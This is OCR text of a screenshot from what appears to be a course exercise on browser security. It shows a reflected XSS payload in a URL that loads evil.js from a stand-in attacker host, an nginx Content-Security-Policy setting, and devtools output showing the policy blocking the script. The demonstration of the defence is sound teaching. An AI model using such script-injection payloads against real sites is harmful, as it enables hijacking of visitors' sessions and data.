 Обзор Терминал Вт, 17 августа 04:18 en
Мессенджер × Подписки - YouTube × Обучение | GeekBrains × Обучение | GeekBrains × Обучение | GeekBrains × Методичка 6. Браузеры × victim.com/csp.php?js= × +
Не защищено | victim.com/csp.php?js=<script/src=//attacker.com/evil.js></script>
Whatever _malicious_ you inserted shouldn't be executed!
But legitimate code still should execute
maks@maks-All-Series: /etc/nginx/sites-enabled
# as directory, then fall back to displaying a 404.
try_files $uri $uri/ =404;
}
# pass PHP scripts to FastCGI server
#
location ~ \.php$ {
# include snippets/fastcgi-php.conf;
fastcgi_pass unix:/var/run/php/php7.4-fpm.sock;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
include fastcgi_params;
add_header Content-Security-Policy "script-src none;";
# With php-cgi (or other tcp sockets):
# fastcgi_pass 127.0.0.1:9000;
}
# deny access to .htaccess files, if Apache's document root
# concurs with nginx's one
#
#location ~ /\.ht {
# deny all;
#}
}
"default" 103L, 2879C 62,56-70 62%
Elements Console Sources Network Performance 2 2
Preserve log Disable cache No throttling
Filter Hide data URLs All Fetch/XHR JS CSS
10 ms 20 ms 30 ms 40 100 ms 110
Name × Headers Preview Response Initiator Timing
csp.php?js=%3C...
Content-Encoding: gzip
evil.js
Content-Security-Policy: script-src none;
3 requests 437 B tr
Content-Type: text/html; charset=UTF-8
Console Issues ×
Include third-party cookie issues 2 0 2
1 Audit usage of navigator.userAgent, navigator.appVersion, and navigator.platform
2 Content Security Policy of your site blocks some resources
1 Page layout may be unexpected due to Quirks Mode